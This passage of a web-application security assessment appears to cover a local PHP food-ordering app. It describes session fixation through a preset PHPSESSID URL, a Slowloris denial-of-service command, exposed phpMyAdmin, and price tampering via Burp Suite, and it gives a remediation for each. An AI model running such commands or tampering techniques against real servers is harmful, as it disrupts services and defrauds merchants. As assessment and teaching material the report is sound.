



**Fix:**

**1. Regenerate Session IDs After Login**

Always call session\_regenerate\_id(true); immediately after successful login to prevent session fixation and reuse of old session IDs.

**2. Set Short Session Expiry**

Limit the lifetime of session cookies using ini\_set('session.cookie\_lifetime', 0); and destroy sessions after inactivity to reduce the window of hijacking.

**3. Monitor and Bind Sessions**

Track additional session metadata like IP address, user-agent, or login timestamp.

If these change unexpectedly during a session, invalidate the session automatically.

**4. Use Secure Cookies**

Apply HttpOnly, Secure, and SameSite=Strict attributes to session cookies to reduce attack surface from XSS and CSRF.

### 2.6 ****Session Fixation****

**URL:** [http://localhost/Projects/Food%20App/login.php?PHPSESSID=123456](http://localhost/Projects/Food%20App/login.php?PHPSESSID=1234)









**Explanation:**

Predetermined session ID sent to victim before login.

**Impact:**

Attacker gains access if victim logs in using fixed session ID.

**Fix:**

**1. Call** session\_regenerate\_id(true) **on Login**

Immediately after the user successfully logs in, call session\_regenerate\_id(true); to generate a new session ID. This ensures that the session ID used for the active session is different from any potentially fixed session ID provided by an attacker.

This prevents an attacker from gaining unauthorized access using a pre-set session ID.

### 2.7 ****Denial of Service (Slowloris)****

**Command:** slowloris -s 150 -p 80 -v <ip>





**Explanation:**

Opens multiple half-connections, exhausting server threads.

**Impact:**

Server becomes unresponsive.

**Fix:**

Use reverse proxy/load balancer.

Enable connection timeout limits.

Implement rate-limiting.

### 2.8 Phpmyadmin Access ****(Through IP)****

  


### 2.8 ****Price Tampering via Burp Suite****

**Explanation:**

Intercepted HTTP POST requests during item add-to-cart action.

Modified the Item\_Cost before submission.







**Impact:**

Purchased items at lower or zero price.

**Fix:**

**1. Validate Item Prices and IDs on the Server Side**

**Server-Side Validation:** Ensure that the prices and item IDs being submitted from the client are validated on the server. For instance, check if the item ID exists in the database and if the price is consistent with the one stored in the database.

**Database Check:** Always cross-check the submitted price against the actual price stored in the database. Never rely solely on the client-side data (like the price sent in the request body or URL).

**2. Avoid Trusting Client-Side Data for Sensitive Operations**

**Never Trust Client-Side Data:** Client-side data, including item prices, quantities, or total amounts, can be easily manipulated using tools like Burp Suite or browser dev tools. Never trust such data for sensitive operations like pricing or payments.

**Use Server-Side Logic:** Always perform critical calculations and verifications on the server. For example, calculate the total price or discounts on the server side based on the items in the cart, rather than trusting the values submitted by the client.